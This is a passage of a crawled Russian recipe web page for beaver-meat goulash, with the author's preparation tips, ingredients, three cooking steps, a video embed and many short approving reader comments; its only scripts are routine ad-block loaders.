

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vagonretseptov.ru/goryachee/gulyash/gulyash-iz-myasa-bobra
body_size: 8339
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Рецепт гуляша из мяса бобра Пошагово с Фото — Готовим Гуляш Вкусно, Просто, Быстро</title> <meta name="description" content="Готовим гуляш из мяса бобра за 5 ч. Простой рецепт домашней кухни на четыре порции содержит 78 ккал. Ингредиенты для гуляша из мяса бобра: Мясо бобра 500 г; Картошка 500 г; Морковь 200 г; Лук репчатый 2 шт.; Томатная паста 2 ст.л.; Сметана 2 ст.л.; Соль по вкусу; Перец черный молотый по вкусу; Вода 250 мл."> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Рецепт гуляша из мяса бобра Пошагово с Фото — Готовим Гуляш Вкусно, Просто, Быстро"> <meta property="og:type" content="website"> <meta property="og:site_name" content="vagonretseptov.ru"> <meta property="og:url" content="https://vagonretseptov.ru/goryachee/gulyash/gulyash-iz-myasa-bobra"> <meta property="og:description" content="Готовим гуляш из мяса бобра за 5 ч. Простой рецепт домашней кухни на четыре порции содержит 78 ккал. Ингредиенты для гуляша из мяса бобра: Мясо бобра 500 г; Картошка 500 г; Морковь 200 г; Лук репчатый 2 шт.; Томатная паста 2 ст.л.; Сметана 2 ст.л.; Соль по вкусу; Перец черный молотый по вкусу; Вода 250 мл."> <meta property="og:image" content="https://vagonretseptov.ru/goryachee/gulyash/gulyash-iz-myasa-bobra/gulyash-iz-myasa-bobra-ready0-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://vagonretseptov.ru/goryachee/gulyash/gulyash-iz-myasa-bobra"> <meta name="twitter:title" content="Рецепт гуляша из мяса бобра Пошагово с Фото — Готовим Гуляш Вкусно, Просто, Быстро"> <meta name="twitter:description" content="Готовим гуляш из мяса бобра за 5 ч. Простой рецепт домашней кухни на четыре порции содержит 78 ккал. Ингредиенты для гуляша из мяса бобра: Мясо бобра 500 г; Картошка 500 г; Морковь 200 г; Лук репчатый 2 шт.; Томатная паста 2 ст.л.; Сметана 2 ст.л.; Соль по вкусу; Перец черный молотый по вкусу; Вода 250 мл"> <meta name="twitter:image" content="https://vagonretseptov.ru/goryachee/gulyash/gulyash-iz-myasa-bobra/gulyash-iz-myasa-bobra-ready0-w1200h630.jpg"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="https://yastatic.net"> <link rel="preconnect" href="https://yastatic.net"> <link rel="dns-prefetch" href="https://cdn.kulnr.ru"> <link rel="preconnect" href="https://cdn.kulnr.ru"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://vagonretseptov.ru/goryachee/gulyash/gulyash-iz-myasa-bobra"></head><body><nav class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Как приготовить простые рецепты</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav> <div class="swiper mySwiper"> <div class="swiper-wrapper columns"> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Диетические рецепты" data-src="/dieticheskie-retsepty/dieticheskie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/dieticheskie-retsepty">Диетические рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Красивые рецепты" data-src="/krasivye-retsepty/krasivye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/krasivye-retsepty">Красивые рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на день рождения" data-src="/retsepty-na-den-rozhdeniya/retsepty-na-den-rozhdeniya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-den-rozhdeniya">Рецепты на день рождения</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в духовке" data-src="/retsepty-v-dukhovke/retsepty-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-dukhovke">Рецепты в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые рецепты" data-src="/prostye-retsepty/prostye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/prostye-retsepty">Простые рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные рецепты" data-src="/vkusnye-retsepty/vkusnye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vkusnye-retsepty">Вкусные рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на сковороде" data-src="/retsepty-na-skovorode/retsepty-na-skovorode-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-skovorode">Рецепты на сковороде</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Легкие рецепты" data-src="/legkie-retsepty/legkie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/legkie-retsepty">Легкие рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на ужин" data-src="/retsepty-na-uzhin/retsepty-na-uzhin-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-uzhin">Рецепты на ужин</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты для хлебопечки" data-src="/retsepty-dlya-khlebopechki/retsepty-dlya-khlebopechki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-dlya-khlebopechki">Рецепты для хлебопечки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на зиму" data-src="/retsepty-na-zimu/retsepty-na-zimu-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-zimu">Рецепты на зиму</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в мультиварке" data-src="/retsepty-v-multivarke/retsepty-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-multivarke">Рецепты в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на скорую руку" data-src="/retsepty-na-skoruyu-ruku/retsepty-na-skoruyu-ruku-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-skoruyu-ruku">Рецепты на скорую руку</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на новый год" data-src="/retsepty-na-novy-god/retsepty-na-novy-god-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-novy-god">Рецепты на новый год</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние рецепты" data-src="/domashnie-retsepty/domashnie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/domashnie-retsepty">Домашние рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Праздничные рецепты" data-src="/prazdnichnye-retsepty/prazdnichnye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/prazdnichnye-retsepty">Праздничные рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в микроволновке" data-src="/retsepty-v-mikrovolnovke/retsepty-v-mikrovolnovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-mikrovolnovke">Рецепты в микроволновке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические рецепты" data-src="/klassicheskie-retsepty/klassicheskie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/klassicheskie-retsepty">Классические рецепты</a> </div> </div> </div> </div><section class="section"> <div class="container"> <div class="columns is-multiline"> <div class="column is-1 is-hidden-touch"></div> <div class="column is-8 single"> <nav class="breadcrumb" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/goryachee" itemprop="item" title="Горячее"> <span itemprop="name">Горячее</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/goryachee/gulyash" itemprop="item" title="Гуляш"> <span itemprop="name">Гуляш</span> </a> <meta itemprop="position" content="3"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепт гуляша из мяса бобра</span> </a> <meta itemprop="position" content="4"> </li> </ul> </nav> <h1 class="title-recipe"> Гуляш из мяса бобра </h1> <p> <a class="user-link" href="/user/liliya-petrelli" title="Рецепты пользователя «Лилия Петрелли»">Лилия Петрелли</a> <a class="comments-link" href="#comments">19 отзывов</a> <a class="comments-link" href="#video">Видео рецепт</a> </p> <div class="ya-share2 fixed-bottom-mobile" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter"></div> <div class="preview"> <p>На всякий случай уточню, что в России охота на бобра запрещена законом.</p><p>Но если вам посчастливилось обзавестись мясом бобра, то запомните несколько простых правил: лучше использовать молодого бобра. И мясо бобра обязательно следует замочить в воде, добавив в нее немного уксуса. Подержать часа три. Из тушки бобра нужно обязательно вырезать мускусную железу. Иначе мясо будет жестким. В общем это все.</p><p>Да, мясо бобра по вкусу слегка напоминает свинину. Или индейку. Но оно вкуснее! Попробуйте приготовить <a href="/goryachee/gulyash/fruktovy-sup-gulyash">рецепт фруктового супа-гуляша</a>. Такую вкуснятину Вы еще не пробовали.</p> </div> <figure class="image is-5by3"> <img class="lozad" src="/zero.png" data-src="/goryachee/gulyash/gulyash-iz-myasa-bobra/gulyash-iz-myasa-bobra-ready0-w914h533.jpg" alt="Рецепт гуляша из мяса бобра"> </figure> <div class="columns is-multiline"> <div class="column is-2 is-hidden-touch"></div> <div class="column"> <p class="caption">Рецепт гуляша из мяса бобра</p> <div class="note"> <p>Главное не бояться. Все получится. Недавно пробовала <a href="/goryachee/gulyash/sup-gulyash-iz-farsha">суп-гуляш из фарша</a>. Рекомендую! Может кому и пригодится. Всегда стараюсь приготовить что-нибудь новое.</p> <div id="lovez-ubulewiqucuxigusuto"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'lovez-ubulewiqucuxigusuto',block:'127720', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> </div> </div> <div class="column is-2 is-hidden-touch"></div> </div> <div class="infos-wrap"> <ul class="infos"> <li> Время: <b> 5 ч</b> </li> <li> Порций: <b>4</b> </li> <li> Калорий: <b> 78 ккал</b> </li> <li> Кухня: <b>Домашняя</b> </li> <li> Рецепт: <b>Простой</b> </li> <li> Рейтинг: <div class="rated-s" title="Рейтинг рецепта 3.6 из 5"> <label style="width:72%"></label> </div> </li> </ul> </div> <div class="columns is-multiline"> <div class="column is-4"> <h2 class="title-section">Ингредиенты:</h2> <ul class="ingredients"> <li>Мясо бобра - 500 г</li> <li>Картошка - 500 г</li> <li>Морковь - 200 г</li> <li>Лук репчатый - 2 шт.</li> <li>Томатная паста - 2 ст.л.</li> <li>Сметана - 2 ст.л.</li> <li>Соль - по вкусу</li> <li>Перец черный молотый - по вкусу</li> <li>Вода - 250 мл</li> </ul> </div> <div class="column"> <h2 class="title-section">Инструкция:</h2> <ol class="steps"> <li> <p id="step1">Очистить картофель, нарезать на кубики и отварить его в подсоленной воде. Часть воды слить в емкость, чтобы использовать потом, остальное вылить.</p> </li> <li> <p id="step2">Вымоченное предварительно в воде с уксусом мясо бобра нарезать на небольшие кусочки, обжарить их в растительном масле с добавлением соли, перца, нарезанного на полукольца лука.</p> </li> <li> <p id="step3">Натереть на терке морковь и добавить в поджарку. Перемешать. Добавить в поджарку томатную пасту и сметану. Влить воду и перемешать. Дать потушиться минут 10. Затем влить поджарку с мясом в кастрюлю с картофелем, перемешать. Если вы любите гуляш пожиже, можно добавить воды или картофельного отвара. Перемешать, дать потушиться до готовности. Приправить по вкусу специями и зеленью.</p> </li> </ol> <div id="ceyufa-wizasiqabiloxorebe"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'ceyufa-wizasiqabiloxorebe',block:'127715', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> </div> </div> <div class="video-recipe" id="video"> <h2 class="title-section">Видео приготовления гуляша из мяса бобра</h2> <div class="video-container"> <iframe width="560" height="349" data-src="https://www.youtube.com/embed/WU5R920eJHA?autoplay=1&controls=0" allow="autoplay; encrypted-media" class="lozad" allowfullscreen data-index="1"></iframe> </div> </div> <div class="columns comments" id="comments"> <div class="column is-2 is-hidden-touch"></div> <div class="column"> <h2 class="title-section">Комментарии к рецепту</h2> <div class="columns is-mobile"> <div class="column"> <div class="rated-big" title="Рейтинг рецепта 3.6 из 5"> <label style="width:72%"></label> </div> </div> <div class="column is-narrow"> <div class="title">3.6 / 5</div> </div> </div> <div class="columns is-multiline"> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/viktoriya-shamshina/viktoriya-shamshina-w40h40.jpg" alt="Виктория Шамшина"> <div class="comment-name">Виктория Шамшина</div> <p class="comment-txt">Большое СПАСИБО!!! <br> Все получили огромное удовольствие от гуляша из мяса бобра. <br> Раньше делала по-другому, а теперь только так!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/zinka82/zinka82-w40h40.jpg" alt="zinka82"> <div class="comment-name">zinka82</div> <p class="comment-txt">ААА:DЯ тут поселюсь!!! Обалденный рецепт!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/edadr/edadr-w40h40.jpg" alt="edadr"> <div class="comment-name">edadr</div> <p class="comment-txt">Скажу честно: не возлагала больших надежд на гуляш из мяса бобра (с таким простым набором ингредиентов), но как же это вкусно оказалось!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/vera/vera-w40h40.jpg" alt="vera"> <div class="comment-name">vera</div> <p class="comment-txt">Вкусненько получилось!!! Да и для меня это было открытием сегодня</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/aleksandra/aleksandra-w40h40.jpg" alt="aleksandra"> <div class="comment-name">aleksandra</div> <p class="comment-txt">Мне очень понравилось. Я и бабуля сделали гуляш из мяса бобра. Спасибо за рецепт!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/lashuner1973/lashuner1973-w40h40.jpg" alt="lashuner1973"> <div class="comment-name">lashuner1973</div> <p class="comment-txt">Этот рецепт чем-то похож на гуляш из отварного мяса <a href="/goryachee/gulyash/gulyash-iz-otvarnogo-myasa">vagonretseptov.ru/goryachee/gulyash/gulyash-iz-otvarnogo-myasa</a>. Я правильно поняла?</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/reduco1977/reduco1977-w40h40.jpg" alt="reduco1977"> <div class="comment-name">reduco1977</div> <p class="comment-txt">Отличное блюдо! Приятно найти что-то новенькое.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/anya98/anya98-w40h40.jpg" alt="anya98"> <div class="comment-name">anya98</div> <p class="comment-txt">Лилия, спасибо большое за рецепты! <br> Я ваша поклонница, готовлю многие ваши рецепты! <br> Все СУПЕР!!! <br> гуляш из мяса бобра приготовила вчера! <br> СПАСИБО!!!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/adorientem/adorientem-w40h40.jpg" alt="adorientem"> <div class="comment-name">adorientem</div> <p class="comment-txt">Я делала гуляш из мяса бобра. <br> всем очень — очень понравилось. <br> спасибо!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/shirshova-toma/shirshova-toma-w40h40.jpg" alt="Ширшова Тома"> <div class="comment-name">Ширшова Тома</div> <p class="comment-txt">Мне очень понравилось, муж присоединяется к комментариям! <br> Спасибо за рецепт:)</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/kochueva-liza/kochueva-liza-w40h40.jpg" alt="Кочуева Лиза"> <div class="comment-name">Кочуева Лиза</div> <p class="comment-txt">Очень вкусно! <br> Все как в рецепте Лилия. <br> Ничего не заменяю,не добавляю)))</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/ashithed/ashithed-w40h40.jpg" alt="ashithed"> <div class="comment-name">ashithed</div> <p class="comment-txt">Лилия, это очень вкусно !!!!!!!!! спасибо!:)</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/igemum/igemum-w40h40.jpg" alt="igemum"> <div class="comment-name">igemum</div> <p class="comment-txt">ВКУСНОТИЩА !!! :D:D:D <br> Делала гуляш из мяса бобра первый, НО НЕ ПОСЛЕДНИЙ раз!!!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/anika-zhukotskaya/anika-zhukotskaya-w40h40.jpg" alt="Аника Жукоцкая"> <div class="comment-name">Аника Жукоцкая</div> <p class="comment-txt">После обнаружения сайта готовлю только по Вашим, Лилия, рецептам.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/lida-khurtsilava/lida-khurtsilava-w40h40.jpg" alt="Лида Хурцилава"> <div class="comment-name">Лида Хурцилава</div> <p class="comment-txt">Получилось очень даже здорово и вкусно!!!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/tasha90/tasha90-w40h40.jpg" alt="tasha90"> <div class="comment-name">tasha90</div> <p class="comment-txt">Лилия, спасибо Вам огромное за такой замечательный и простой рецепт! <br> Приготовила второй раз за неделю:) <br> Все, кто успел попробовать в восторге:) <br> С обнаружением сайта появилось больше желания готовить! <br> Хочется перепробовать все рецепты:)</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/alesya-garibyan/alesya-garibyan-w40h40.jpg" alt="Алеся Гарибян"> <div class="comment-name">Алеся Гарибян</div> <p class="comment-txt">Спасибо большое за такое разнообразие замечательных рецептов!!! <br> Все получается также красиво и очень вкусно!!!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/round/round-w40h40.jpg" alt="round"> <div class="comment-name">round</div> <p class="comment-txt">Вкусняша, вкусняша!!!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/aleinikova-86/aleinikova-86-w40h40.jpg" alt="aleinikova_86"> <div class="comment-name">aleinikova_86</div> <p class="comment-txt">За рецепт спасибо</p> </div> <div id="rayuwiwi-tukojizuvapowofi"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'rayuwiwi-tukojizuvapowofi',block:'127721', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> </div> </div> <div class="column is-2 is-hidden-touch"></div> </div> </div> <div class="column is-3"> <div class="columns is-multiline prev-next"> <div class="column is-full" id="wa-luropiwocaposirociramo"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'wa-luropiwocaposirociramo',block:'127719', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> <div class="column is-full"> <div class="recipe"> <a href="/goryachee/gulyash/pryany-gulyash-iz-govyadiny-na-skovorode"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пряный гуляш из говядины на сковороде" data-src="/goryachee/gulyash/pryany-gulyash-iz-govyadiny-na-skovorode/pryany-gulyash-iz-govyadiny-na-skovorode-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Гуляш</p> <a class="recipe-link" href="/goryachee/gulyash/pryany-gulyash-iz-govyadiny-na-skovorode">Пряный гуляш из говядины на сковороде</a> </div> </div> </div> <div class="column is-full"> <div class="recipe"> <a href="/goryachee/gulyash/gulyash-iz-indeiki-v-multivarke"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Гуляш из индейки в мультиварке" data-src="/goryachee/gulyash/gulyash-iz-indeiki-v-multivarke/gulyash-iz-indeiki-v-multivarke-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Гуляш</p> <a class="recipe-link" href="/goryachee/gulyash/gulyash-iz-indeiki-v-multivarke">Гуляш из индейки в мультиварке</a> </div> </div> </div> </div> </div> </div> <div class="columns mt-1"> <div class="column is-12"> <div class="recipe"> <a href="/goryachee/gulyash/gulyash-iz-otvarnogo-myasa" title="Гуляш из отварного мяса"> <figure class="image is-3by1"> <img class="lozad" src="/zero.png" alt="Гуляш из отварного мяса" data-src="/goryachee/gulyash/gulyash-iz-otvarnogo-myasa/gulyash-iz-otvarnogo-myasa-ready0-w1344h448.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Гуляш</p> <a class="recipe-link" href="/goryachee/gulyash/gulyash-iz-otvarnogo-myasa">Гуляш из отварного мяса</a> </div> </div> </div> </div> <div class="columns is-multiline mt-1"> <div class="column is-8"> <div class="recipe"> <a href="/goryachee/gulyash/fruktovy-sup-gulyash" title="Фруктовый суп-гуляш"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Фруктовый суп-гуляш" data-src="/goryachee/gulyash/fruktovy-sup-gulyash/fruktovy-sup-gulyash-ready0-w888h600.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Гуляш</p> <a class="recipe-link" href="/goryachee/gulyash/fruktovy-sup-gulyash">Фруктовый суп-гуляш</a> </div> </div> </div> <div class="column is-4"> <div class="columns is-multiline"> <div class="column is-full"> <div class="recipe"> <a href="/goryachee/gulyash/medzhimursky-gulyash" title="Меджимурский гуляш"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Меджимурский гуляш" data-src="/goryachee/gulyash/medzhimursky-gulyash/medzhimursky-gulyash-ready0-w432h288.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Гуляш</p> <a class="recipe-link" href="/goryachee/gulyash/medzhimursky-gulyash">Меджимурский гуляш</a> </div> </div> </div> <div class="column is-full"> <div class="recipe"> <a href="/goryachee/gulyash/sup-gulyash-iz-farsha" title="Суп-гуляш из фарша"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп-гуляш из фарша" data-src="/goryachee/gulyash/sup-gulyash-iz-farsha/sup-gulyash-iz-farsha-ready0-w432h288.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Гуляш</p> <a class="recipe-link" href="/goryachee/gulyash/sup-gulyash-iz-farsha">Суп-гуляш из фарша</a> </div> </div> </div> </div> </div> </div> <div class="columns is-multiline"> <div class="column is-3"> <div class="recipe"> <a href="/goryachee/gulyash/gulyash-iz-svininy" title="Гуляш из свинины"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Гуляш из свинины" data-src="/goryachee/gulyash/gulyash-iz-svininy/gulyash-iz-svininy-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Гуляш</p> <a class="recipe-link" href="/goryachee/gulyash/gulyash-iz-svininy">Гуляш из свинины</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/goryachee/gulyash/gulyash-s-paprikoi" title="Гуляш с паприкой"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Гуляш с паприкой" data-src="/goryachee/gulyash/gulyash-s-paprikoi/gulyash-s-paprikoi-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Гуляш</p> <a class="recipe-link" href="/goryachee/gulyash/gulyash-s-paprikoi">Гуляш с паприкой</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/goryachee/gulyash/gulyash-iz-serdtsa" title="Гуляш из сердца"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Гуляш из сердца" data-src="/goryachee/gulyash/gulyash-iz-serdtsa/gulyash-iz-serdtsa-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Гуляш</p> <a class="recipe-link" href="/goryachee/gulyash/gulyash-iz-serdtsa">Гуляш из сердца</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/goryachee/gulyash/gulyash-iz-myasa" title="Гуляш из мяса"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Гуляш из мяса" 